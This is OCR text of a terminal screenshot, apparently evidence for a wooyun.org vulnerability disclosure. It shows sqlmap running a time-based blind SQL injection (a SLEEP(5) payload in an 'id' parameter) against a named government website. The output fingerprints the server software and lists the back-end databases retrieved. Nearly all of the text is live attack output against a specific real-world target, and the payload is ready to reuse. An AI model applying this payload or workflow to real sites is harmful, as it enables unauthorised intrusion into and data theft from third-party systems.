 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
L, NULL, NULL, NULL, NULL, NULL#&bid=2&ecms=view
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=955' AND SLEEP(5) AND 'nFKU'='nFKU&bid=2&ecms=view
---
[16:21:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.25
back-end DBMS: MySQL 5.0
[16:21:18] [INFO] fetching database names
[16:21:18] [INFO] the SQL query used returns 2 entries
[16:21:19] [INFO] retrieved: "information_schema"
[16:21:19] [INFO] retrieved: "tzguotucms"
available databases [2]:
[*] information_schema
[*] tzguotucms
KALI LINUX
[16:21:19] [INFO] fetched data logged to text files under '/usr/share/sq
put/www.zjtzgtj.gov.cn'
[*] shutting down at 16:21:19
www.wooyun.org
root@kali:~#